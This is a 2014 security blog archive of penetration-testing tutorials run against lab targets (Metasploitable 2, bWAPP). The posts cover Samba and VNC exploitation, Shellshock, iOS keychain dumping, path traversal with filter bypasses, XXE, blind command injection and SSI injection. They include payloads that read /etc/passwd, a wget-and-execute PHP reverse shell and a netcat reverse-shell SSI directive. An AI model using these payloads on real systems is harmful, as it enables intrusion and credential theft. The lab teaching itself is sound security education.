Search This Blog

Sunday 14 December 2014

Exploiting Samba CVE-2007-2447

In this tutorial we will exploit a command execution vulnerability in Samba when the "username map script" is enabled. This affects Samba versions 3.0.20 - 3.0.25rc3 (inclusive), further details on the bug can be found here.

To demonstrate this attack we will use Kali Linux (as attacker) and Metasploitable 2 (as target) both running on VirtualBox. The lab setup is as follows:

Metasploitable - 192.168.1.5
Kali Linux - 192.168.1.3

The first thing to do is top perform a scan of the Metasploitable server to see what services are open. This can be done using Nmap, open a terminal and enter the command below (note: if you are using different IPs then substitute your own in).


As you can see Samba is running on ports 139 and 445.

Attacking Samba with Metasploit

Now we need to start Metasploit, open a terminal in Kali and type msfconsole. You should see something like the screenshot below.


Next we want to search for exploit modules relating to Samba. In the msf terminal type "search samba".


Highlight exploit/multi/samba/usermap_script and copy.


Next set the Metasploit module


Then set the RHOST (Metasploitable IP address). Type show options, then set RHOST 192.168.1.5 and finally show options to confirm that the RHOST is set


Now we can run the exploit command. As you can see we have a shell running. We can background the session by doing a ctrl-Z, then type Y


Now that we have access we can enumerate the targets password file. Type the following commands

use post/linux/gather/hashdump
show options
set SESSION 1
exploit

This will display the password hashes for each username. Copy out the Unshadowed password file.


The last step is to crack the hashes. We can use John the Ripper for this, open a terminal and type john then paste the password file in. A list of passwords is shown below.


Monday 1 December 2014

Attacking Metasploitable VNC Services

Attacking Metasploitable VNC Services


In this tutorial we will exploit the VNC service running on Metasploitable 2. The main use of this service is to allow admins to control other systems remotely. When you discover a running VNC service (normally on port 5900) it should be checked for weak passwords.

To demonstrate this attack we use Kali Linux (as attacker) and Metasploitable 2 (as victim) both running on VirtualBox. If you need help setting up Kali Linux then should look here

Kali Linux: 192.168.1.7
Metasploitable: 192.168.1.4

The first thing to do is to perform a fingerprint of the Metasploitable server to see what services are open. This can be done by using Nmap, open a terminal and enter the command below (note: if you are using different IPs then substitute your own in).


 As you can see there are a lot of open services, for this tutorial we will focus on vnc port 5900.

Exploitation

Now that we have identified that the service is running we can check if it using a weak/default passwords. To do this we will use a network logon cracker called Hydra.
The command below checks if the service is using the default password and as you can see it has returned password: password


Now that we know the password we can try and connect to it using vncviewer. We just enter "password" when prompted.


We have now connected as root on the metasploitable box. The last thing to do is extract some information such as passwords. In Linux these are stored in /etc/shadow. The last step would be to retrieve the file and run a password cracking tool such as John the Ripper.


Friday 26 September 2014

Shellshock (CVE-2014-6721)

 Shellshock (CVE-2014-6721)

 A new vulnerability affecting Bash (CVE-2014-6721) was published two days ago. Just as we seen with Heartbleed social networks have gone into a frenzy with this (its not a proper vulnerability without a logo right :).The vulnerability allows attackers to perform remote code execution.

It affects Bash, the default command shell for Linux/Unix systems. The vulnerability occurs because bash does not stop after processing the function definition; it continues to parse and execute shell commands following the function definition. The function definition is () { :; }; and lets say the malicious shell command is echo; /bin/cat/ /etc/passwd when this is processed the malicious code is processed

From a web application point of view applications running on the Apache HTTP server using the mod_cgi and modcgi modules are vulnerable. According to the Seclists Advisory...

A typical HTTP request looks like this: 
GET /path?query-param-name=query-param-value HTTP/1.1 
Host: www.example.com 
Custom: custom-header-value

The CGI specification maps all parts to environment variables. With Apache httpd, the magic string “() {” can appear in these places: 
* Host (“www.example.com”, as REMOTE_HOST) 
* Header value (“custom-header-value”, as HTTP_CUSTOM in this example) 
* Server protocol (“HTTP/1.1”, as SERVER_PROTOCOL)

In addition, with other CGI implementations, the request method (“GET”), path (“/path”) and query string (“query-param-name=query-param-value”) may be vectors, and it is conceivable for “query-param-value” as well, and perhaps even “query-param-name”.
 

To demonstrate this we have a vulnerable page hosted on an Apache server.


We then use an intercepting proxy e.g. BurpSuite to trap the request. We can then inject our code into one of the headers, I have used the user-agent here..

If the page is vulnerable (we know it is) then the passwd file will be returned..


We can only watch now to see the possibilities for this bug ;).

Information referenced from Troy Hunt Blog 


Monday 18 August 2014

Dumping iOS Keychain Contents

In this post we will look at dumping the contents of the keychain on an iOS device. To do this we will use the Keychain Dumper tool available here

A keychain is a secure storage container that can be used to store sensitive information such as passwords, WiFi passwords and authentication tokens for different applications.The devices passcode is used to encrypt the keychain so once the device is jailbroken it is possible to read the contents of the .db file.

The steps outlined below are performed using a Jailbroken iPad (7.0.6) and a Mac.

First we need to sftp into the jailbroken iOS device. The default password is 'alpine'


Next we want to upload the keychain_dumper binary to the iOS device. We can move it to the temp folder.


We also want to make sure that it is executable, you can do this using the chomd command


Next we want to make sure that the keychain is readable, again we can use chmod


Now we can run the binary. To do this you can run the ./key_dumper command in the tmp folder


The tool dumps out all the contents of the keychain. This can include usernames and passwords used by applications and also wireless keys.
You can see usage information by using the -h switch

One of the best ways to make your keychain more secure is to use a strong passcode. As shown in an older post it is possible to brutefore a 4 digit passcode in a matter of minutes using the iPhone dataprotection tools.

Sunday 8 June 2014

Directory/Path Traversal Vulnerabilities


Path Traversal vulnerabilities occur when an application uses user-controllable data to access files and directories on the application server. A malicious user may be able to craft input that can cause content to be read or written from the filesystem.

To demonstrate this attack we will use the deliberately vulnerable application  bWAPP.  If you consider the example below, the application is returning a message to the client. The file that contains the message is specified as a query string parameter e.g. message.txt.


When the server processes the request it follows these steps:
  1. Extract the value of the filename parameter from the query string
  2. Appends the value to the prefix say C:\bWAPP\
  3. Opens the file with this name
  4. Reads the file's contents and returns it to the client
Again if the attacker can place path traversal strings into the filename then they may be able to backtrack up from the directory specified in step 2 and access files anywhere on the server. The path traversal sequence is known as "dot-dot-slash".

An attacker could insert the malicious string "../../../etc/passwd" to include the password hash file of a Linux/UNIX system.


It may also be possible to return configuration files.


When trying to find path traversal vulnerabilities look for request parameters that contain the name of a file or directory e.g. include=main.inc or template=/en/sidebar. Also any application functions whose implementation is likely to retrieve data from a server filesystem such as displaying of documents or images.

Path traversal attacks have been about for some time. It is common to find applications that implement various defenses against them, often based on input validation filters. But it may be possible to bypass these filters, here are some useful tips:

Try path traversal sequences using both forward slashes and back slashes. Many input filters check for only one of these, when the filesystem may support both.

URL encoding the traversal sequences 
Dot - %2e
Forward slash - %2f
Backslash - %5c

16-bit Unicode encoding
Dot - %u002e
Forward slash - %u2215
Backslash - %u2216

Double URL encoding
Dot - %252e
Forward slash - %252f
Backslash - %255c

Here is a useful cheat sheet that you can try Link


Sunday 25 May 2014

Blind OS Command Injection Attacks

In this tutorial we will look at Blind OS Command Injection. OS Command Injection is described in OWASP as  a technique used via a web interface in order to execute OS commands on a web server. The user supplies operating system commands through a web interface in order to execute OS commands.

Once you have identified an instance where a web application appears to be interacting with the underlying OS you should then start to probe any parameters, cookies, headers etc using meta-characters that will be interpreted by the OS.

The idea is to inject a separate command into an existing command. The & | ; meta-characters can be used to join commands. Similar to SQLi,  OS Command Injection can either be error based or blind. In error based the results are outputted to the screen, it is much more obvious that the vulnerability exists. Here is an example below..


The difference with a blind injection point is that you will not return any results to the screen. In general the most reliable way to detect it is by using time-delays similar to blind SQLi.You can use the ping command as a way of invoking a time delay by causing the server to ping its loopback interface for a specific period of time.

Try submitting the commands below varying the time periods, these commands cover both Windows and Unix:

| ping -i 30 127.0.0.1 |
| ping -n 30 127.0.0.1|
& ping -i 30 127.0.0.1&
&ping -n 30 127.0.0.1&
;ping -i 30 127.0.0.1;
%0a ping -i 30 127.0.0.1 %0a
` ping 127.0.0.1

If a time-delay occurs it may be vulnerable to command injection. We can now demonstrate the exploitation of Blind OS Command Injection using bWAPP.


The environment is set up as follows:

Attackers Machine - 192.168.1.100 (Kali Linux)
Victim Machine - 192.168.1.50 (bWAPP)

The first thing to do is create a php shell with msfvenom - msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=666 -e php/base64 -f raw > /root/Desktop/bee-shell.txt


We then need to edit our file to include our php tags <?php echo ... ?>


Next we start a web server on the attacker machine to host our PHP shell. On Kali Linux open a command prompt and type...

cd /root/Desktop
python -m SimpleHTTPServer 80


Then set up a Meterpreter listener on the attacker machine. LHOST=Attacker Machine


Let's exploit the vulnerability and download our shell from the attacker's web server.

;wget http://192.168.1.100/bee-shell.txt  -O /tmp/bee-shell.php;php -f /tmp/bee-shell.php

The above command will download bee-shell.txt as bee-shell.php in the /tmp directory and execute the php shell (php -f /tmp/bee-shell.php)

Now we have a reverse shell on the victims machine. Let's test it :)


Thursday 22 May 2014

XML External Enitity (XXE) Injection

In this post we will look at XXE Injection, a type of XML vulnerability. The XML standard defines a concept of an external entity  XML entities are additional statements that can be added into XML that can tell the parser to pull data from third parties or even from the local file system.


Below is a valid XML document. To construct it we use a DOCTYPE header and gave it a name, then within that header we embed the external entity declaration. All entities begin with a declaration - <!ENTITY, we gave it the name bWAPP and also declare it as type SYSTEM - meaning local file system. This the path to the local system file that we would like to fetch our content from.

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "file:///[file]">
]>


For the demo we will be using bWAPP application.

First navigate to the XXE vulnerable page in bWAPP. In order to send the request to the server you will need to click on the 'Any bugs?' button. 


To view and manipulate the request you will need an intercepting proxy tool e.g. ZaProxy or Burp Suite. After cliking the button and checking the traffic history you will see a simple XML request with two parameters <login>bee</login> and <secret>Any bugs?</secret> .


We can also see in the response that the input 'bee' is being returned in the response. We can then be hopeful that the content we request will also be returned.


To pull the contents back from the external entity we change the value in login parameter to &bWAPP; (note there is no validation here) the variable that stands for the system path. The XML parser should look up the value of the system entity variable bWAPP and substitute the entity declaration for the content of the file.


When we check the response we can see that the robots.txt contents are returned


We can also try to access a sensitive local resource such as /etc/passwd file. The steps will be the same as above only this time as we are calling a local file so we use file:///

Again we can see the file contents are returned in the response.


It is also possible to perform a DoS on the targets XML parser. The attack is known as the Billion Laughs attack or an XML bomb. There are 10 different XML entities lol - lol9 with the document consisting of a single instance of the largest entity, which expands to one billion copies of the first entity.


This exponential growth obviously consumes a lot of resources causing a DoS. More info available on this attack is available here cytinus blog

To find out more about XML and XXE attacks the following links are useful.. XML_Exteral_Entity_Attack.pdf
XML_External_Entity_(XXE)_Processing

Wednesday 14 May 2014

Server-Side Includes (SSI) Injection

In this post we will look at Server-Side Includes (SSI) Injection. Server-Side Includes allow developers to easily add persistent content to their pages rather than inserting common code on each page. For example if there is a logo or navigation menu on each page then it is easier to call this from a SSI. If an attacker can inject scripts into the HTML without proper escaping and the web server permits SSI then they may be able to exploit the application leading to file system and password file access. It may even be possible to execute shell commands

We will be using bWAPP to demonstrate some example attack scenarios .  We can see that the page below has two input fields. The output will be your IP address when you enter your first and last name.

The first thing we want to check is how meaningful characters are rendered when returned from the server. To do this you can use any intercept proxy tool, for this demo I will use ZaProxy. To execute a successful SSI Injection attack we will need to make sure that these characters <! -- are not escaped or filtered. So we inject them into the field.

The response in ZaProxy shows us that they are being displayed in the response unchanged (haven't been encoded). This is a good sign ;).


Ok let's take it a step further and try to execute an SSI. We can try to return the time and date using this command <!--#echo var="DATE_LOCAL" -->. Again we inject straight into the field..

The web server has parsed and executed the directive to echo the time and date before serving the page back, We now know it is vulnerable to injection.

So what else can we do? We can check to see if command execution is possible. whoami will return the current user, the command loos like this <!--#exec cmd="whoami" -->

Again we can see that it has executed the SSI returns www-data (the user under which the Apache server runs.

Now that we can execute commands lets go after some sensitive information like the /etc/passwd file (this contains user account information). To do this run <!--#exec cmd="cat /etc/passwd" -->


Great we can see usernames, passwords, user ids etc


The last thing to show is now to spawn a remote shell using netcat. Netcat is known as the Swiss army knife of networking tools. It is able to read and write data across TCP and UDP networks. For this demo I will use Kali Linux (attacker machine)  to run our netcat connection. Simply open a terminal and type the following command:   nc -l -p 666


The -l tells netcat to listen for an incoming connection rather than initiating a connection to a remote host. The -p specifies the source port nc should use, we have chosen 666. 

Next we want to inject our malicious SSI into the vulnerable input field. The command will be
 <!--#exec cmd="nc 192.168.1.100 666 -e /bin/bash" --> . This allows us to connect back to our attacker machine (192.168.1.100) on port 666 and then run a /bin/bash command when connection is successful.


The /bin/bash tells netcat to serve up a bash shell from the remote machine., which will then be available on the local machine. We can then execute shell commands on the remote host such as whoami, ls or pwd, its up to you :D